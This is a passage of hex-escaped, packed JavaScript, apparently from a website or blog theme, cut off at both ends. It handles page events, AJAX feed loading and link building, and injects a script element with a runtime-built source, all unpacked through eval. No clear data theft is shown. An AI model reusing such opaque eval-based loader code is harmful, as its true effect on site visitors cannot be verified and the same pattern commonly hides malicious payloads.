x41\x20\x31\x64\x3d\x24\x28\x32\x72\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x4f\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x48\x28\x34\x48\x3d\x3d\x32\x57\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x7b\x34\x51\x3a\x34\x30\x2c\x34\x50\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x3e\x3d\x32\x43\x3f\x49\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x32\x7a\x29\x3a\x49\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x32\x7a\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x7b\x33\x57\x3a\x30\x7d\x2c\x33\x56\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x58\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4f\x3d\x31\x58\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x32\x6b\x3d\x31\x58\x5b\x61\x5b\x33\x52\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x70\x3d\x32\x6b\x5b\x30\x5d\x2c\x31\x63\x3d\x32\x6b\x5b\x31\x5d\x3b\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x32\x6d\x28\x49\x2c\x61\x5b\x31\x50\x5d\x2c\x33\x2c\x31\x63\x29\x7d\x29\x3b\x47\x20\x32\x55\x28\x4c\x2c\x42\x29\x7b\x31\x4c\x28\x41\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x48\x28\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x79\x5d\x29\x7b\x41\x20\x56\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x7a\x7d\x7d\x3b\x31\x72\x20\x56\x7d\x47\x20\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x48\x3d\x61\x5b\x34\x44\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x43\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x4f\x28\x4c\x2c\x42\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x65\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x34\x41\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x48\x28\x61\x5b\x33\x63\x5d\x34\x74\x20\x4c\x5b\x42\x5d\x29\x7b\x41\x20\x31\x76\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x5b\x61\x5b\x34\x73\x5d\x5d\x2c\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x46\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x48\x28\x33\x65\x5b\x61\x5b\x34\x6c\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x31\x46\x3d\x31\x76\x7d\x7d\x54\x7b\x31\x4b\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x46\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x7d\x3b\x41\x20\x31\x61\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x47\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x48\x3d\x5b\x31\x61\x2c\x31\x47\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x7c\x7c\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x49\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x31\x63\x3d\x3d\x61\x5b\x34\x6d\x5d\x29\x7b\x31\x49\x3d\x61\x5b\x34\x6e\x5d\x2b\x31\x70\x7d\x54\x7b\x31\x49\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x70\x7d\x3b\x24\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x7b\x34\x6f\x3a\x31\x49\x2c\x33\x59\x3a\x61\x5b\x32\x67\x5d\x2c\x34\x69\x3a\x61\x5b\x34\x42\x5d\x2c\x34\x75\x3a\x47\x28\x32\x50\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x76\x5d\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x66\x5d\x7d\x3b\x41\x20\x32\x6c\x3d\x32\x50\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x48\x28\x32\x6c\x21\x3d\x33\x4e\x29\x7b\x31\x4c\x28\x41\x20\x42\x3d\x30\x2c\x4c\x3d\x32\x6c\x3b\x42\x3c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x56\x3d\x32\x55\x28\x4c\x2c\x42\x29\x2c\x31\x64\x3d\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x2c\x31\x53\x3d\x32\x4f\x28\x4c\x2c\x42\x29\x3b\x41\x20\x31\x4e\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4a\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x31\x5d\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x4b\x5d\x7d\x54\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x30\x5d\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x54\x5d\x7d\x7d\x3b\x31\x66\x2b\x3d\x31\x4e\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x7d\x54\x7b\x31\x66\x3d\x61\x5b\x34\x62\x5d\x7d\x3b\x49\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6d\x3d\x34\x65\x2c\x33\x5a\x3d\x33\x58\x2c\x32\x5a\x3d\x61\x5b\x34\x4e\x5d\x2c\x32\x71\x3d\x24\x28\x35\x6c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x62\x3d\x61\x5b\x35\x6f\x5d\x2b\x32\x71\x2b\x61\x5b\x35\x66\x5d\x2c\x31\x4a\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x6d\x3b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x68\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x47\x28\x29\x7b\x41\x20\x31\x75\x3d\x31\x79\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x75\x5b\x61\x5b\x35\x76\x5d\x5d\x3d\x32\x57\x3b\x31\x75\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x61\x5b\x35\x70\x5d\x2b\x35\x64\x2b\x61\x5b\x35\x65\x5d\x3b\x28\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x31\x75\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x32\x5a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x62\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x32\x47\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x71\x7c\x37\x67\x7c\x36\x52\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x37\x78\x7c\x37\x68\x7c\x37\x79\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x35\x77\x7c\x35\x79\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x37\x51\x7c\x37\x49\x7c\x37\x50\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x36\x36\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x67\x7c\x36\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x78\x7c\x35\x56\x7c\x35\x50\x7c\x35\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x32\x7c\x35\x47\x7c\x35\x4d\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x65\x7c\x35\x58\x7c\x36\x66\x7c\x36\x79\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x39\x35\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x78\x7c\x36\x70\x7c\x36\x77\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x38\x38\x7c\x36\x6c\x7c\x36\x30\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x37\x7c\x36\x34\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x68\x7c\x37\x7a\x7c\x38\x6a\x7c\x38\x53\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39\x56\x7c\x39\x55\x7c\x37\x37\x7c\x39\x53\x7c\x39\x52\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x78\x7c\x37\x39\x7c\x39\x4c\x7c\x61\x32\x7c\x61\x63\x7c\x38\x32\x7c\x37\x38\x7c\x61\x64\x7c\x37\x35\x7c\x37\x36\x7c\x37\x32\x7c\x37\x33\x7c\x61\x39\x7c\x61\x38\x7c\x36\x33\x7c\x61\x34\x7c\x61\x61\x7c\x61\x33\x7c\x36\x31\x7c\x37\x31\x7c\x37\x30\x7c\x36\x39\x7c\x36\x38\x7c\x61\x62\x7c\x36\x35\x7c\x37\x34\x7c\x39\x38\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x65\x7c\x39\x50\x7c\x39\x76\x7c\x38\x50\x7c\x39\x74\x7c\x38\x30\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6b\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4f\x7c\x39\x66\x7c\x39\x75\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x39\x7c\x39\x37\x7c\x39\x36\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x65\x7c\x38\x51\x7c\x39\x64\x7c\x39\x34\x7c\x39\x33\x7c\x38\x34\x7c\x38\x33\x7c\x38\x35\x7c\x38\x31\x7c\x39\x32\x7c\x38\x36\x7c\x39\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x39\x63\x7c\x38\x37\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x52\x7c\x61\x30\x7c\x39\x79\x7c\x39\x42\x7c\x39\x77\x7c\x39\x4d\x7c\x61\x31\x7c\x39\x51\x7c\x39\x54\x7c\x37\x72\x5c\x27\x2e\x35\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x36\x7c\x66\x6f\x72\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x65\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x66\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x35\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x31\x7c\x32\x35\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x64\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x30\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x38\x7c\x78\x33\x33\x7c\x78\x34\x46\x7c\x78\x35\x37\x7c\x31\x33\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x38\x7c\x31\x31\x39\x7c\x78\x33\x38\x7c\x31\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x63\x7c\x78\x33\x46\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x39\x7c\x31\x31\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x42\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x31\x36\x37\x7c\x33\x34\x32\x7c\x5f\x30\x78\x61\x31\x35\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x66\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x37\x7c\x31\x33\x34\x7c\x65\x76\x61\x6c\x7c\x31\x32\x38\x7c\x31\x34\x34\x7c\x31\x32\x